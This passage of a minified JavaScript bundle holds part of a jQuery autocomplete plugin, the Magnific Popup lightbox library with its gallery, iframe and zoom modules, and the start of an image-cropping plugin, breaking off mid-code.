n="",o=this;t&&(n=o.currentValue+t.value.substr(o.currentValue.length)),o.hintValue!==n&&(o.hintValue=n,o.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,function(e){return{value:e,data:null}}):t},validateOrientation:function(t,n){return t=e.trim(t||"").toLowerCase(),-1===e.inArray(t,["auto","bottom","top"])&&(t=n),t},processResponse:function(e,t,n){var o=this,s=o.options;e.suggestions=o.verifySuggestionsFormat(e.suggestions),s.noCache||(o.cachedResponse[n]=e,s.preventBadQueries&&!e.suggestions.length&&o.badQueries.push(t)),t===o.getQuery(o.currentValue)&&(o.suggestions=e.suggestions,o.suggest())},activate:function(t){var n,o=this,s=o.classes.selected,i=e(o.suggestionsContainer),a=i.find("."+o.classes.suggestion);return i.find("."+s).removeClass(s),o.selectedIndex=t,-1!==o.selectedIndex&&a.length>o.selectedIndex?(n=a.get(o.selectedIndex),e(n).addClass(s),n):null},selectHint:function(){var t=e.inArray(this.hint,this.suggestions);this.select(t)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(t){var n=this,o=n.activate(t);if(o){var s,i,a,u=e(o).outerHeight();s=o.offsetTop,a=(i=e(n.suggestionsContainer).scrollTop())+n.options.maxHeight-u,s<i?e(n.suggestionsContainer).scrollTop(s):s>a&&e(n.suggestionsContainer).scrollTop(s-n.options.maxHeight+u),n.options.preserveInput||n.el.val(n.getValue(n.suggestions[t].value)),n.signalHint(null)}},onSelect:function(t){var n=this,o=n.options.onSelect,s=n.suggestions[t];n.currentValue=n.getValue(s.value),n.currentValue===n.el.val()||n.options.preserveInput||n.el.val(n.currentValue),n.signalHint(null),n.suggestions=[],n.selection=s,e.isFunction(o)&&o.call(n.element,s)},getValue:function(e){var t,n,o=this.options.delimiter;return o?1===(n=(t=this.currentValue).split(o)).length?e:t.substr(0,t.length-n[n.length-1].length)+e:e},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),e(window).off("resize.autocomplete",this.fixPositionCapture),e(this.suggestionsContainer).remove()}},e.fn.devbridgeAutocomplete=function(t,n){var o="autocomplete";return arguments.length?this.each(function(){var s=e(this),i=s.data(o);"string"==typeof t?i&&"function"==typeof i[t]&&i[t](n):(i&&i.dispose&&i.dispose(),i=new l(this,t),s.data(o,i))}):this.first().data(o)},e.fn.autocomplete||(e.fn.autocomplete=e.fn.devbridgeAutocomplete)});
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(e){var t,n,i,o,r,a,s="Close",l="BeforeClose",c="MarkupParse",d="Open",p="Change",u="mfp",f="."+u,m="mfp-ready",g="mfp-removing",h="mfp-prevent-close",v=function(){},y=!!window.jQuery,C=e(window),w=function(e,n){t.ev.on(u+e+f,n)},b=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},I=function(n,i){t.ev.triggerHandler(u+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},x=function(n){return n===a&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),a=n),t.currTemplate.closeBtn},k=function(){e.magnificPopup.instance||((t=new v).init(),e.magnificPopup.instance=t)};v.prototype={constructor:v,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(n){var o;if(!1===n.isObj){t.items=n.items.toArray(),t.index=0;var a,s=n.items;for(o=0;o<s.length;o++)if((a=s[o]).parsed&&(a=a.el[0]),a===n.el[0]){t.index=o;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(!t.isOpen){t.types=[],r="",n.mainEl&&n.mainEl.length?t.ev=n.mainEl.eq(0):t.ev=i,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=b("bg").on("click"+f,function(){t.close()}),t.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=b("container",t.wrap)),t.contentContainer=b("content"),t.st.preloader&&(t.preloader=b("preloader",t.container,t.st.tLoading));var l=e.magnificPopup.modules;for(o=0;o<l.length;o++){var p=l[o];p=p.charAt(0).toUpperCase()+p.slice(1),t["init"+p].call(t)}I("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(w(c,function(e,t,n,i){n.close_replaceWith=x(i.type)}),r+=" mfp-close-btn-in"):t.wrap.append(x())),t.st.alignTop&&(r+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:C.scrollTop(),position:"absolute"}),(!1===t.st.fixedBgPos||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+f,function(e){27===e.keyCode&&t.close()}),C.on("resize"+f,function(){t.updateSize()}),t.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&t.wrap.addClass(r);var u=t.wH=C.height(),g={};if(t.fixedContentPos&&t._hasScrollBar(u)){var h=t._getScrollbarSize();h&&(g.marginRight=h)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):g.overflow="hidden");var v=t.st.mainClass;return t.isIE7&&(v+=" mfp-ie7"),v&&t._addClassToMFP(v),t.updateItemHTML(),I("BuildControls"),e("html").css(g),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(m),t._setFocus()):t.bgOverlay.addClass(m),i.on("focusin"+f,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),I(d),n}t.updateItemHTML()},close:function(){t.isOpen&&(I(l),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(g),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){I(s);var n=g+" "+m+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var o={marginRight:""};t.isIE7?e("body, html").css("overflow",""):o.overflow="",e("html").css(o)}i.off("keyup.mfp focusin"+f),t.ev.off(f),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,I("AfterClose")},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||C.height();t.fixedContentPos||t.wrap.css("height",t.wH),I("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(I("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var r=!!t.st[i]&&t.st[i].markup;I("FirstMarkupParse",r),t.currTemplate[i]=!r||e(r)}o&&o!==n.type&&t.container.removeClass("mfp-"+o+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,I(p,n),o=n.type,t.container.prepend(t.contentContainer),I("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(x()):t.content=e:t.content="",I("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;a<r.length;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,I("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){if((void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick)||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){var r=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(r)if(e.isFunction(r)){if(!r.call(t))return!0}else if(C.width()<r)return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};I("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(h)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||C.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),I(c,[t,n,i]),e.each(n,function(n,i){if(void 0===i||!1===i)return!0;if((o=n.split("_")).length>1){var r=t.find(f+"-"+o[0]);if(r.length>0){var a=o[1];"replaceWith"===a?r[0]!==i[0]&&r.replaceWith(i):"img"===a?r.is("img")?r.attr("src",i):r.replaceWith(e("<img>").attr("src",i).attr("class",r.attr("class"))):r.attr(o[1],i)}}else t.find(f+"-"+n).html(i)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:v.prototype,modules:[],open:function(t,n){return k(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(n){k();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=y?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),y?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var T,_,P,S="inline",E=function(){P&&(_.after(P.addClass(T)).detach(),P=null)};e.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(S),w(s+"."+S,function(){E()})},getInline:function(n,i){if(E(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(_||(T=o.hiddenClass,_=b(T),T="mfp-"+T),P=r.after(_).detach().removeClass(T)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var z,O="ajax",M=function(){z&&e(document.body).removeClass(z)},B=function(){M(),t.req&&t.req.abort()};e.magnificPopup.registerModule(O,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(O),z=t.st.ajax.cursor,w(s+"."+O,B),w("BeforeChange."+O,B)},getAjax:function(n){z&&e(document.body).addClass(z),t.updateStatus("loading");var i=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};I("ParseAjax",a),t.appendContent(e(a.data),O),n.finished=!0,M(),t._setFocus(),setTimeout(function(){t.wrap.addClass(m)},16),t.updateStatus("ready"),I("AjaxContentAdded")},error:function(){M(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(i),""}}});var L;e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure onclick="return false;"><span class="mfp-progress-line"><span></span></span><div class="mfp-img hren"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,i=".image";t.types.push("image"),w(d+i,function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)}),w(s+i,function(){n.cursor&&e(document.body).removeClass(n.cursor),C.off("resize"+f)}),w("Resize"+i,t.resizeImage),t.isLowIE&&w("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,L&&clearInterval(L),e.isCheckingImgSize=!1,I("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){L&&clearInterval(L),L=setInterval(function(){i.naturalWidth>0?t._onImageHasSize(e):(n>200&&clearInterval(L),3===++n?o(10):40===n?o(50):100===n&&o(500))},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,I("ImageLoadComplete")):++o<200?setTimeout(r,100):a())},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),(c=n.img[0]).naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""}(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(L&&clearInterval(L),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var H;e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,c=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};w("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void d();(r=c(e)).css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,I("ZoomAnimationEnded")},16)},a)},16)}}),w(l+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(!(e=t._getItemToZoom()))return;r=c(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),w(s+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var i,o=(i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(y?i.innerHeight():i[0].offsetHeight)-a-r};return void 0===H&&(H=void 0!==document.createElement("p").style.MozTransform),H?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var A="iframe",F=function(e){if(t.currTemplate[A]){var n=t.currTemplate[A].find("iframe");n.length&&(e||(n[0].src="//about:blank"),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(A),w("BeforeChange",function(e,t,n){t!==n&&(t===A?F():n===A&&F(!0))}),w(s+"."+A,function(){F()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){if(o.indexOf(this.index)>-1)return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var j=function(e){var n=t.items.length;return e>n-1?e-n:e<0?n+e:e},W=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,o=".mfp-gallery";if(t.direction=!0,!n||!n.enabled)return!1;r+=" mfp-gallery",w(d+o,function(){n.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){if(t.items.length>1)return t.next(),!1}),i.on("keydown"+o,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),w("UpdateStatus"+o,function(e,n){n.text&&(n.text=W(n.text,t.currItem.index,t.items.length))}),w(c+o,function(e,i,o,r){var a=t.items.length;o.counter=a>1?W(n.tCounter,r.index,a):""}),w("BuildControls"+o,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(h),r=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(h);o.click(function(){t.prev()}),r.click(function(){t.next()}),t.container.append(o.add(r))}}),w(p+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),w(s+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})},next:function(e){t.direction=!0,t.index=j(t.index+1),t.updateItemHTML(),1==e&&Wo_StoryProgress()},prev:function(){t.index=j(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?o:i);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?i:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=j(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),I("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img"/>').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,I("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var N="retina";e.magnificPopup.registerModule(N,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;(n=isNaN(n)?n():n)>1&&(w("ImageHasSize."+N,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),w("ElementParse."+N,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),k()});
!function(t){t.rcrop={settings:{full:!1,minSize:[20,20],maxSize:[null,null],preserveAspectRatio:!1,inputs:!0,inputsPrefix:"",grid:!1,preview:{display:!1,size:[50,50],wrapper:""}}},ResponsiveCrop=function(e,i){var r=this,a="rcrop-",o={x:0,y:0,width:0,height:0};this.el=e instanceof t?e:t(e),this.image={instance:null,width:0,height:0},this.wrapper=t("<div>",{class:"rcrop-wrapper"}),this.cropArea=t("<div>",{class:"rcrop-croparea"}),this.cropData={width:0,height:0,x:0,y:0},this.outer={wrapper:t("<div>",{class:"rcrop-outer-wrapper"}),left:t("<div>",{class:"rcrop-outer rcrop-outer-left"}),right:t("<div>",{class:"rcrop-outer rcrop-outer-right"}),top:t("<div>",{class:"rcrop-outer rcrop-outer-top"}),bottom:t("<div>",{class:"rcrop-outer rcrop-outer-bottom"})},this.cropAspectRatio,this.preview=null,this.clayfy,this.settings=t.extend(!0,{},t.rcrop.settings,i);var n=function(){if(r.wrapper.insertAfter(r.el),r.wrapper.append(r.el),r.wrapper.append(r.outer.wrapper),r.outer.wrapper.append(r.outer.left,r.outer.right,r.outer.top,r.outer.bottom),r.wrapper.append(r.cropArea),r.cropArea.append('<div class="rcrop-croparea-inner">'),r.settings.grid){var e='<div class="rcrop-grid-line"></div>';r.cropArea.append('<div class="rcrop-grid">'+e+e+"</div>")}if(p(),r.settings.inputs){var i=0!=r.settings.inputsPrefix?r.settings.inputsPrefix+"-":"",a=["x","y","width","height"];t.each(a,function(t,e){r.wrapper.append('<input type="hidden" name="'+i+e+'[]">')})}},p=function(){var e=t('<div class="rcrop-handler-wrapper"></div>');isTouchDevice()?e.append('<div class="rcrop-handler-bottom-right rcrop-handler-corner""></div>'):(t.each(["top-left","top-right","bottom-left","bottom-right"],function(t,i){e.append('<div class="rcrop-handler-'+i+" "+a+'handler-corner""></div>')}),t.each(["top","right","bottom","left"],function(t,i){e.append('<div class="rcrop-handler-'+i+" "+a+'handler-border"></div>')})),r.cropArea.append(e)},c=function(){var t=r.cropArea.position();o={width:Math.round(r.cropArea.width()),height:Math.round(r.cropArea.height()),x:Math.round(t.left),y:Math.round(t.top)}},h=function(){var t=r.cropArea.position(),e=o.width!==Math.round(r.cropArea.width()),i=o.height!==Math.round(r.cropArea.height()),a=o.x!==Math.round(t.left),n=o.y!==Math.round(t.top);s(e,i,a,n)},s=function(e,i,a,o){if(!1!==e&&(r.cropData.width="number"==typeof e?e:z(r.clayfy.newSize.width),r.cropData.width=Math.max(r.cropData.width,r.settings.minSize[0]),r.settings.maxSize[0]&&(r.cropData.width=Math.min(r.cropData.width,r.settings.maxSize[0]))),!1!==i&&(r.cropData.height="number"==typeof i?i:z(r.clayfy.newSize.height),r.cropData.height=Math.max(r.cropData.height,r.settings.minSize[1]),r.settings.maxSize[1]&&(r.cropData.height=Math.min(r.cropData.height,r.settings.maxSize[1]))),(!1!==i||!1!==e)&&r.settings.preserveAspectRatio){var n={max:r.settings.maxSize[0]||r.image.width,min:r.settings.minSize[0]};r.cropData.height*r.cropAspectRatio>n.max||r.cropData.height*r.cropAspectRatio<n.min?r.cropData.height=Math.round(r.cropData.width/r.cropAspectRatio):r.cropData.width=Math.round(r.cropData.height*r.cropAspectRatio)}!1!==a&&(r.cropData.x="number"==typeof a?a:z(r.clayfy.newSize.left),r.cropData.x+r.cropData.width>r.image.width&&(r.cropData.x=r.image.width-r.cropData.width)),!1!==o&&(r.cropData.y="number"==typeof o?o:z(r.clayfy.newSize.top),r.cropData.y+r.cropData.height>r.image.height&&(r.cropData.y=r.image.height-r.cropData.height)),r.settings.inputs&&t.each(["width","height","x","y"],function(t,e){r.wrapper.find('[name$="'+e+'[]"]').val(r.cropData[e])}),r.settings.preview.display&&w()},g=function(){var t=r.el[0].getBoundingClientRect(),e=t.width,i=t.height,a=r.clayfy.newSize,o={width:a.width,height:a.height,top:a.top,left:a.left};r.cropArea.css({width:o.width/e*100+"%",height:o.height/i*100+"%",top:o.top/i*100+"%",left:o.left/e*100+"%"}),r.outer.left.width(o.left/e*100+"%"),r.outer.top.height(o.top/i*100+"%"),r.outer.bottom.css({top:(o.top+o.height)/i*100+"%"}),r.outer.right.css({left:(o.left+o.width)/e*100+"%"})},d=function(){var t=r.clayfy.newSize;r.outer.left.width(t.left),r.outer.top.height(t.top),r.outer.bottom.css({top:t.top+t.outerHeight}),r.outer.right.css({left:t.left+t.outerWidth})},l=function(){var t=r.settings,e=r.clayfy.settings;e.minSize=v(t.minSize),e.maxSize=v(t.maxSize),r.clayfy.draggable.setBounderies()},f=function(){var t=r.settings;r.cropArea.clayfy({type:"resizable",container:r.wrapper,preserveAspectRatio:t.preserveAspectRatio,minSize:v(t.minSize),maxSize:v(t.maxSize)}),r.clayfy=r.cropArea.clayfy("instance"),r.clayfy.originalSize.width=r.settings.minSize[0],r.clayfy.originalSize.height=r.settings.minSize[1];var e=t.full?r.image.height:Math.max(.8*r.image.height,t.minSize[1]),i=t.full?r.image.width:Math.max(.8*r.image.width,t.minSize[0]);r.resize(i,e,"center","center"),r.cropArea.on("mousedown touchstart",l),r.cropArea.on("clayfy-resizestart clayfy-dragstart",c),r.cropArea.on("clayfy-resizeend clayfy-drop",h),r.cropArea.on("clayfy-resize clayfy-drag",d),r.settings.preview.display&&(r.cropArea.on("clayfy-resize 